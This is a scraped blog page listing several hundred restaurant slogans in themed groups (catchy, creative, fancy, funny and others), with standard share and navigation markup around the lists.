<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>You can jump to those categories in the table of contents:</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div id="ez-toc-container" class="ez-toc-v2_0_38 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Obsah / Contents</p>
<p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input type="checkbox" id="item"></a></span></div>
<nav>
<ul class='ez-toc-list ez-toc-list-level-1' >
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://czechtheworld.com/best-restaurant-slogans/#catchy-restaurant-slogans" title="Catchy Restaurant Slogans">Catchy Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="https://czechtheworld.com/best-restaurant-slogans/#creative-restaurant-slogans" title="Creative Restaurant Slogans">Creative Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="https://czechtheworld.com/best-restaurant-slogans/#unique-restaurant-slogans" title="Unique Restaurant Slogans">Unique Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="https://czechtheworld.com/best-restaurant-slogans/#fancy-restaurant-slogans" title="Fancy Restaurant Slogans">Fancy Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="https://czechtheworld.com/best-restaurant-slogans/#cute-restaurant-slogans" title="Cute Restaurant Slogans">Cute Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="https://czechtheworld.com/best-restaurant-slogans/#modern-trendy-restaurant-slogans" title="Modern / Trendy Restaurant Slogans">Modern / Trendy Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="https://czechtheworld.com/best-restaurant-slogans/#classy-restaurant-slogans" title="Classy Restaurant Slogans">Classy Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="https://czechtheworld.com/best-restaurant-slogans/#luxury-restaurant-slogans" title="Luxury Restaurant Slogans">Luxury Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="https://czechtheworld.com/best-restaurant-slogans/#clever-restaurant-slogans" title="Clever Restaurant Slogans">Clever Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="https://czechtheworld.com/best-restaurant-slogans/#memorable-restaurant-slogans" title="Memorable Restaurant Slogans">Memorable Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="https://czechtheworld.com/best-restaurant-slogans/#funny-restaurant-slogans" title="Funny Restaurant Slogans">Funny Restaurant Slogans</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="https://czechtheworld.com/best-restaurant-slogans/#cool-restaurant-slogans" title="Cool Restaurant Slogans">Cool Restaurant Slogans</a></li>
</ul>
</nav>
</div>
<h2><span class="ez-toc-section" id="catchy-restaurant-slogans"></span>Catchy Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Where every flavor tells a story.</li>
<li>What are you eating today?</li>
<li>True taste</li>
<li>Health is wealth. Eat good.</li>
<li>Serving the best food in town</li>
<li>You are what you eat, so eat right</li>
<li>Veggie heaven</li>
<li>The food lovers</li>
<li>We know how to make you happy!</li>
<li>We got lotsa pasta!</li>
<li>The thousand flavors</li>
<li>Once you try it, you will love it.</li>
<li>Good to the last drop</li>
<li>We’re out to win you over</li>
<li>Fresh food and good moods</li>
<li>Good tastes good</li>
<li>A place for food lovers to connect</li>
<li>Delight in every bite</li>
<li>That perfect meal in a bowl</li>
<li>Have an appetite for life!</li>
<li>We put your health above all else</li>
<li>The den of chefs</li>
<li>You deserve it!</li>
<li>Fun. Fresh. Flavorful.</li>
<li>First, we eat.</li>
</ol>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg" alt="Catchy Restaurant Slogans" class="wp-image-51663" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="creative-restaurant-slogans"></span>Creative Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Our kind of place – yours too!</li>
<li>See you in half an hour or it’s free</li>
<li>Eat with your eyes first</li>
<li>Flavor explosion</li>
<li>We saved you a seat!</li>
<li>The sauce is the soul of our restaurant</li>
<li>We started where ordinary eats ended</li>
<li>Come see what everyone is talking about</li>
<li>A place to talk about tomorrow!</li>
<li>Where friends meet to eat</li>
<li>Life is dull without good food.</li>
<li>The secret ingredient is always cheese</li>
<li>We bet you won’t find better</li>
<li>Quick eats for busy people.</li>
<li>Have you had your break today?</li>
<li>Your happy place</li>
<li>Devour the night!</li>
<li>Fresh in a flash</li>
<li>Eat to live.</li>
<li>The best or nothing</li>
<li>Speak with the taste</li>
<li>The better burger</li>
<li>Be adventurous, try new things</li>
<li>Taste is our identity</li>
<li>Food never sleeps.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-2.jpg" alt="Creative Restaurant Slogans" class="wp-image-51664" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-2.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-2-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-2-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="unique-restaurant-slogans"></span>Unique Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Food is our religion</li>
<li>Rain or shine, it’s time to dine</li>
<li>Wish and eat</li>
<li>Do more with your vegetables.</li>
<li>We know our food</li>
<li>Your tastebuds will thank you for it later</li>
<li>We don’t play with food</li>
<li>Our family gets a little bigger every time you come by.</li>
<li>There’s a reason why our sign is as big as our burgers</li>
<li>Sensory indulgence unlocked.</li>
<li>Rustic pleasures for the adventurous</li>
<li>People disappoint. Pasta never does.</li>
<li>Beans and rice and everything nice.</li>
<li>From the south to your mouth</li>
<li>We’re close to the sea</li>
<li>We go further for our burger</li>
<li>More flavor for less</li>
<li>Bringing heat to your meat</li>
<li>The green cuisine.</li>
<li>Breakfast, Lunch, Dinner, Brunch, Munch, Snack, Repeat</li>
<li>We do what you fancy</li>
<li>Let’s meat</li>
<li>The taste from space</li>
<li>From the farm to the pan</li>
<li>When your munchies are calling</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-3.jpg" alt="Unique Restaurant Slogans" class="wp-image-51665" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-3.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-3-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-3-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="fancy-restaurant-slogans"></span>Fancy Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Spices have a story.</li>
<li>The master of kitchen</li>
<li>Living the green life.</li>
<li>Buon appetito.</li>
<li>Chefs for passion</li>
<li>Great food and great company.</li>
<li>Tastes like a little bit of heaven in a pan</li>
<li>Farm to fork</li>
<li>Elegance comes in all flavors</li>
<li>Fresh ingredients, cooked to perfection</li>
<li>Serving everything special.</li>
<li>Expect the best</li>
<li>Experience the great food</li>
<li>Where your food dreams come true.</li>
<li>Savor Sicily</li>
<li>Quality food for quality people.</li>
<li>It’s time to enjoy the finer things in life.</li>
<li>Fine dining at its finest</li>
<li>A whimsical affair of food and nightlife</li>
<li>The superior sirloin supper</li>
<li>Best Food for Fast Times</li>
<li>From farm to plate.</li>
<li>The Good Food Experience.</li>
<li>Grass-fed goodness.</li>
<li>Something you’ll remember.&nbsp;</li>
</ol>
<p><strong>Read also: </strong><a href="https://czechtheworld.com/best-restaurant-names/"><strong>573 Best Restaurant Names to Boost Your Business Success</strong></a></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-4.jpg" alt="Fancy Restaurant Slogans" class="wp-image-51666" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-4.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-4-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-4-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cute-restaurant-slogans"></span>Cute Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Love our taste</li>
<li>Because food matters</li>
<li>Foodies welcome</li>
<li>Eat till you drop!</li>
<li>There’s no place like this!</li>
<li>Made in kitchen</li>
<li>For hungry people</li>
<li>Foodies, get in.</li>
<li>Prepare for the perfect meal</li>
<li>Food, Folks and Fun</li>
<li>Eat responsibly</li>
<li>Only for foodies</li>
<li>Food so good it will make you cry</li>
<li>We know our food.</li>
<li>Burgers for the bold.</li>
<li>When spices starts speaking.</li>
<li>Wake up your taste buds.</li>
<li>Hasty and tasty!</li>
<li>A tasty burger is what you deserve</li>
<li>The ABC of food</li>
<li>Delicious and nutritious</li>
<li>We are everywhere</li>
<li>Meat. Fire. Good.</li>
<li>We like to eat well.</li>
<li>Every meal is a happy meal</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-5.jpg" alt="Cute Restaurant Slogans" class="wp-image-51667" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-5.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-5-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-5-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="modern-trendy-restaurant-slogans"></span>Modern / Trendy Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Your grub hub</li>
<li>Take a trip to chow-town</li>
<li>Best of the best</li>
<li>Let’s grab a bite!</li>
<li>Let’s give them something to taco ‘bout</li>
<li>Experience the local flavor!</li>
<li>Foodies welcome here.</li>
<li>Let’s meet for meat.</li>
<li>Fresh ingredients are our secret ingredient</li>
<li>The food that’s worth the drive</li>
<li>Eat. Drink. Love.</li>
<li>Flipping burgers and proud of it!</li>
<li>The food dudes</li>
<li>Focus on the food</li>
<li>No one ever regrets a healthy meal!</li>
<li>Good food and great vibes.</li>
<li>Food that makes you say wow.</li>
<li>Grills that smoke.</li>
<li>We are always here to serve you.</li>
<li>Already ready</li>
<li>Did Somebody Say food?</li>
<li>Line caught. Hand rolled.</li>
<li>Perfectly light in every bite</li>
<li>The only item on the menu is deliciousness</li>
<li>The secret is at the table</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-6.jpg" alt="Modern / Trendy Restaurant Slogans" class="wp-image-51668" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-6.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-6-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-6-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="classy-restaurant-slogans"></span>Classy Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Nothing brings people together like good food.</li>
<li>A place for great food and wine</li>
<li>A farm-to-table restaurant that uses all-natural ingredients.</li>
<li>Choose Well</li>
<li>The sound of food</li>
<li>Quality you can taste.</li>
<li>Listen to your palate</li>
<li>Where food speaks with your palate</li>
<li>As nature teaches us</li>
<li>Chase the flavors</li>
<li>Perfect for a special evening</li>
<li>Fresh food, fresh ideas.</li>
<li>The place to be for good eats and good times</li>
<li>Quality first.</li>
<li>Welcome to home of taste</li>
<li>Enjoy our seasonal menu and experience the beauty of naturalness.</li>
<li>A taste you’ll remember.</li>
<li>The good side of the food</li>
<li>A feast for all five senses</li>
<li>Five-star taste for everyone.</li>
<li>Choose healthy. Be strong. Live long.</li>
<li>Food that’s good for your heart.</li>
<li>Good time, Great taste</li>
<li>A time-honored experience with a modern twist.</li>
<li>Nurture through nature</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-7.jpg" alt="Classy Restaurant Slogans" class="wp-image-51669" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-7.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-7-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-7-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="luxury-restaurant-slogans"></span>Luxury Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>A culinary adventure for all the senses.</li>
<li>The power on your side.</li>
<li>Smart food, Good food</li>
<li>Excellence on every level</li>
<li>The good taste of food</li>
<li>We serve passion</li>
<li>This is a luxury restaurant!</li>
<li>Delight your senses and excite your appetite</li>
<li>A pinch of passion in every dish.</li>
<li>Flavors inspired by the seasons.</li>
<li>Eat natural – eat organic.</li>
<li>A real piece of art!</li>
<li>Come for the food, stay for the atmosphere.</li>
<li>The future of tradition</li>
<li>Where food meets soul.</li>
<li>Food that tells a story.</li>
<li>Try anything, imagine everything.</li>
<li>The pleasure of finding the difference</li>
<li>A taste of Tuscany</li>
<li>Quality is our Recipe</li>
<li>Deliciously modern.​​​​​</li>
<li>True Italian flavor</li>
<li>Good food, Good life.</li>
<li>Delicious food with meaning</li>
<li>A dining experience worth sharing.</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-8.jpg" alt="Luxury Restaurant Slogans" class="wp-image-51670" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-8.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-8-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-8-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="clever-restaurant-slogans"></span>Clever Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Food at first sight</li>
<li>See you tomorrow</li>
<li>Expensive but the best</li>
<li>License to grill</li>
<li>No one can compete with our meat</li>
<li>Deliciousness jumping into the mouth</li>
<li>Crazy food</li>
<li>The most interesting thing to happen to the cow since chocolate milk.</li>
<li>Fuel for your life</li>
<li>It’s always hot</li>
<li>Faster than fast food, better than fine dining</li>
<li>Always on time</li>
<li>We believe every day is Taco Tuesday!</li>
<li>The court of gluttons</li>
<li>Spicy like your friend</li>
<li>Move your feet, get a treat</li>
<li>Just have a seat</li>
<li>Life’s too short for boring food</li>
<li>Not just another sandwich shop</li>
<li>Without us, tasteless</li>
<li>We listen to the food</li>
<li>Now you’re eating!</li>
<li>Never trust a skinny chef</li>
<li>Eat fresh.</li>
<li>You are in good tentacles</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-9.jpg" alt="Clever Restaurant Slogans" class="wp-image-51671" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-9.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-9-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-9-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="memorable-restaurant-slogans"></span>Memorable Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Just like grandma used to make</li>
<li>Dreamy Taste</li>
<li>It’s more than food, it’s an experience</li>
<li>The food that lengthens life</li>
<li>Sustainably caught fish served fresh.</li>
<li>Come on Home</li>
<li>Best seafood restaurant in town</li>
<li>You’re the Boss</li>
<li>Celebrate everything with a memorable dining experience!</li>
<li>Restaurant with a view</li>
<li>We sell flavors</li>
<li>Eat and enjoy</li>
<li>Taste the myth</li>
<li>The house of soup</li>
<li>When you’re here, you’re family.</li>
<li>One thousand flavors in one place</li>
<li>For exotic cuisines and bold flavors</li>
<li>We do chicken right</li>
<li>We make every moment count!</li>
<li>When the going gets tough, the tough get grilling.</li>
<li>I’m lovin’ it.</li>
<li>Eat and dream</li>
<li>We speak the good food language</li>
<li>From our casa to yours</li>
<li>Like Mom’s house</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-10.jpg" alt="Memorable Restaurant Slogans" class="wp-image-51672" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-10.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-10-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-10-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="funny-restaurant-slogans"></span>Funny Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>When you’re crazy for chicken.</li>
<li>Roll with us.</li>
<li>Don’t bother me, I’m eating.</li>
<li>Your belly knows best.</li>
<li>Where’s the beef?</li>
<li>Where the food’s as good as the root beer.</li>
<li>Come hungry, leave happy.</li>
<li>You make miso happy.</li>
<li>We have the meats.</li>
<li>If you don’t lick your fingers, enjoy only half</li>
<li>Freaky fast, freaky good.</li>
<li>Fast and yummy. Good for your tummy.</li>
<li>We’re hot and on a roll.</li>
<li>Your hunger’s at steak!</li>
<li>Santa, all I want is pizza.</li>
<li>We don’t make it ‘til you order it.</li>
<li>Greasy and greasier</li>
<li>Have it your way.</li>
<li>Finger lickin’ good.</li>
<li>Taste that makes you go yummmmm.</li>
<li>Rice to meet you.</li>
<li>In here, It’s always Friday.</li>
<li>You can never have too many tacos.</li>
<li>Who eats pizza never dies</li>
<li>We’re hot and spicy… literally!</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-11.jpg" alt="Funny Restaurant Slogans" class="wp-image-51673" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-11.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-11-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-11-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cool-restaurant-slogans"></span>Cool Restaurant Slogans<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Food lovers unite.</li>
<li>An experience you won’t forget.</li>
<li>The Last Great Hamburger Stand</li>
<li>Good food fast.</li>
<li>Eat right. Feel amazing.</li>
<li>The flavors of life are just a bite away.</li>
<li>The restaurant with the most buzz of the year!</li>
<li>Try one bite and you’ll be hooked</li>
<li>Food at first sight.</li>
<li>Eat well and spend less</li>
<li>You’re in good hands with us.</li>
<li>Spot-fixing with taste.</li>
<li>A small, intimate, and inviting space for an unforgettable meal.</li>
<li>We bet you won’t find better.</li>
<li>The first bite will blow your mind. The second will transport you to another dimension.</li>
<li>Have a seat, have a burger.</li>
<li>True ingredients, true flavors, true passion.</li>
<li>Live the flavor of today</li>
<li>The smartfood</li>
<li>Spice it up.</li>
<li>The most complete nutrition on earth</li>
<li>The best place to eat is where the chef loves to cook.</li>
<li>Food so fresh the chef has to run outside and shout.</li>
<li>Hot food for cool people.</li>
<li>The new taste sensation</li>
</ol>
<h2>More Slogans Collections</h2>
<p>Read also our other slogans collections:</p>
<ul>
<li><strong><a href="https://czechtheworld.com/best-grocery-store-supermarket-slogans/">357 Best Grocery &#038; Supermarket Slogans</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-chocolate-slogans/">379 Best Chocolate Slogans</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-farm-slogans/">375 Best Farm Slogans</a></strong></li>
</ul>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1657635002386" class="rank-math-list-item">
<h3 class="rank-math-question ">Catchy Restaurant Slogans</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/best-restaurant-slogans/#catchy-restaurant-slogans"><strong>Catchy Restaurant Slogans</strong></a></p>
</div>
</div>
</div>
</div>
<p><strong>Do you like this post about slogans for restaurant? Share it with your friends:</strong></p>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/&#038;text=375%20Best%20Restaurant%20Slogans%20%28to%20Boost%20Your%20Business%20Success%29" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/&#038;title=375%20Best%20Restaurant%20Slogans%20%28to%20Boost%20Your%20Business%20Success%29" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/&#038;title=375%20Best%20Restaurant%20Slogans%20%28to%20Boost%20Your%20Business%20Success%29" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/&#038;title=375%20Best%20Restaurant%20Slogans%20%28to%20Boost%20Your%20Business%20Success%29" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/&#038;title=375%20Best%20Restaurant%20Slogans%20%28to%20Boost%20Your%20Business%20Success%29" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/375-best-farm-slogans-to-boost-your-business-success/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 375 Best Farm Slogans (to Boost Your Business Success)</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/357-best-hotel-slogans-to-boost-your-business-success/" rel="next"><span>357 Best Hotel Slogans (to Boost Your Business Success) </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/359-best-bakery-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
